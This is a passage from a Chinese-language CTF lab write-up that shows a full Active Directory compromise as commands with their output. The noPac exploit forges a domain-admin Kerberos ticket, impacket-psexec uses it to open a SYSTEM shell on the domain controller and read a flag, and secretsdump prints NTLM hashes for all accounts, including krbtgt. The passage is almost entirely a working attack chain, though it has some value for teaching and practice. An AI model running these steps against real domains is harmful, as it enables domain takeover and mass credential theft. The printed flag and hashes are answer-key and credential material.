使用 noPac 进行漏洞利用,使用 -create-child 参数,表示当前账号有 CreateChild 权限,能够添加机器账户:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
PS C:\> proxychains4 -q python3 noPac.py xiaorang.lab/zhanghui -hashes :1232126b24cdf8c9bd2f788a9d7c7ed1 -use-ldap -create-child -dc-ip 172.22.11.6
███ ██ ██████ ██████ █████ ██████
████ ██ ██ ██ ██ ██ ██ ██ ██
██ ██ ██ ██ ██ ██████ ███████ ██
██ ██ ██ ██ ██ ██ ██ ██ ██
██ ████ ██████ ██ ██ ██ ██████
[*] Current ms-DS-MachineAccountQuota = 0
[*] Selected Target xiaorang-dc.xiaorang.lab
[*] Total Domain Admins 1
[*] will try to impersonate Administrator
[*] Adding Computer Account "WIN-OJLVZQTZQ8R$"
[*] MachineAccount "WIN-OJLVZQTZQ8R$" password = T4m1VK2mUK*3
[*] Successfully added machine account WIN-OJLVZQTZQ8R$ with password T4m1VK2mUK*3.
[*] WIN-OJLVZQTZQ8R$ object = CN=WIN-OJLVZQTZQ8R,CN=Computers,DC=xiaorang,DC=lab
[*] WIN-OJLVZQTZQ8R$ sAMAccountName == xiaorang-dc
[*] Saving a DC's ticket in xiaorang-dc.ccache
[*] Reseting the machine account to WIN-OJLVZQTZQ8R$
[*] Restored WIN-OJLVZQTZQ8R$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Saving a user's ticket in Administrator.ccache
[*] Rename ccache to Administrator_xiaorang-dc.xiaorang.lab.ccache
[*] Attempting to del a computer with the name: WIN-OJLVZQTZQ8R$
[*] Delete computer WIN-OJLVZQTZQ8R$ successfully!
使用生成的域管权限票据 Administrator_xiaorang-dc.xiaorang.lab.ccache 连接域控:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(root㉿kali)-[/home/kali]
└─# export KRB5CCNAME=Administrator_xiaorang-dc.xiaorang.lab.ccache
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q impacket-psexec 'xiaorang.lab/administrator@xiaorang-dc.xiaorang.lab' -target-ip 172.22.11.6 -codec gbk -no-pass -k
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 172.22.11.6.....
[*] Found writable share ADMIN$
[*] Uploading file tNXrFNZx.exe
[*] Opening SVCManager on 172.22.11.6.....
[*] Creating service cDSV on 172.22.11.6.....
[*] Starting service cDSV.....
[!] Press help for extra shell commands
Microsoft Windows [版本 10.0.17763.2029]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\windows\system32>
...
C:\Users\Administrator\flag> type flag04.txt
8""""8
8 eeeee eeeee eeeee eeee e eeeee eeeee
8eeeee 8 8 8 88 8 88 8 8 8 8 8 8
88 8eee8 8 8 8 8 8eee 8e 8e 8 8e
e 88 88 8 8 8 8 88 88 88 8 88 "8
8eee88 88 8eee8 8eee8 88 88 88 8 88ee8
You successfully got the last flag.
flag04: flag{1eb2da6c-ad13-41a0-9bc5-c043e9d2780b}
C:\Users\Administrator\flag>
从域控中导出用户凭证:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
┌──(root㉿kali)-[/home/kali]
└─# export KRB5CCNAME=Administrator_xiaorang-dc.xiaorang.lab.ccache
┌──(root㉿kali)-[/home/kali]
└─# proxychains4 -q impacket-secretsdump 'xiaorang.lab/administrator@XIAORANG-DC.xiaorang.lab' -target-ip 172.22.11.6 -no-pass -k -just-dc-ntlm -user-status
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0fadb57f5ec71437d1b03eea2cda70b9::: (status=Enabled)
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: (status=Disabled)
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1eacb2d0420f9a1b763ff9c5d5e8f6e3::: (status=Disabled)
lishuai:1105:aad3b435b51404eeaad3b435b51404ee:7e3f5b4493bbbd0e5bd613f1286af5b8::: (status=Enabled)
yangliu:1106:aad3b435b51404eeaad3b435b51404ee:e53926971d1894b832a607ecf4a8f0fc::: (status=Enabled)
sunying:1107:aad3b435b51404eeaad3b435b51404ee:0dd90152b7557f347b4e3f816b76e766::: (status=Enabled)
sunjie:1108:aad3b435b51404eeaad3b435b51404ee:838ba45e18c689abad95e11a6ac3d49b::: (status=Enabled)
yangyong:1109:aad3b435b51404eeaad3b435b51404ee:c6751b6f86ec512d4868b577b1dc37bf::: (status=Enabled)
machao:1110:aad3b435b51404eeaad3b435b51404ee:dc3b414db34df7252c089d847630afdb::: (status=Enabled)
zhangping:1111:aad3b435b51404eeaad3b435b51404ee:b4ef2f221b6bdf39de5307badab1f04a::: (status=Enabled)
zhangwen:1113:aad3b435b51404eeaad3b435b51404ee:fa7d776fdfc82d3f43c9d8b7f5312d77::: (status=Enabled)
wangmin:1114:aad3b435b51404eeaad3b435b51404ee:a02d6292e4edb18c3110102e0e454a6c::: (status=Enabled)
chenlin:1115:aad3b435b51404eeaad3b435b51404ee:ef26e3b7a0c556eb4671c42ddb78e0db::: (status=Enabled)
chenjuan:1116:aad3b435b51404eeaad3b435b51404ee:d68255198d3d671b3d5a7ea96a46ae16::: (status=Enabled)
wangwei:1117:aad3b435b51404eeaad3b435b51404ee:9434ae12cef5239965c2bf3da499350a::: (status=Enabled)
wangxia:1118:aad3b435b51404eeaad3b435b51404ee:8d34aaf4281d182667d62aeb6a9d200c::: (status=Enabled)
sunyu:1119:aad3b435b51404eeaad3b435b51404ee:a4e54f3f695a42ded71462d4796ad3ee::: (status=Enabled)
chenchen:1120:aad3b435b51404eeaad3b435b51404ee:9aabc2e5edb8870661e626c2bfc16b7b::: (status=Enabled)
wangbing:1121:aad3b435b51404eeaad3b435b51404ee:9b1e3551a89381ad0ab2bbf2997e6199::: (status=Enabled)
lilin:1122:aad3b435b51404eeaad3b435b51404ee:6bf20867296d6866ed18df264d4e49ee::: (status=Enabled)
guling:1123:aad3b435b51404eeaad3b435b51404ee:246c0fb349c3a430916303e587f1539a::: (status=Enabled)
yangmei:1124:aad3b435b51404eeaad3b435b51404ee:25e42ef4cc0ab6a8ff9e3edbbda91841::: (status=Enabled)
zhangbin:1125:aad3b435b51404eeaad3b435b51404ee:24db5524f9dfc67a45e06f940bdec1e6::: (status=Enabled)
zhanghui:1133:aad3b435b51404eeaad3b435b51404ee:1232126b24cdf8c9bd2f788a9d7c7ed1::: (status=Enabled)
XIAORANG-DC$:1000:aad3b435b51404eeaad3b435b51404ee:d2c5ae6cd96164a678a7dfd05f0389eb::: (status=Enabled)
XR-LCM3AE8B$:1103:aad3b435b51404eeaad3b435b51404ee:44559ed2dca5e847aa877dd5b8b7686e::: (status=Enabled)
XR-DESKTOP$:1134:aad3b435b51404eeaad3b435b51404ee:b92f7d73c4c8999eec7b07d1b004c6e1::: (status=Enabled)
[*] Cleaning up...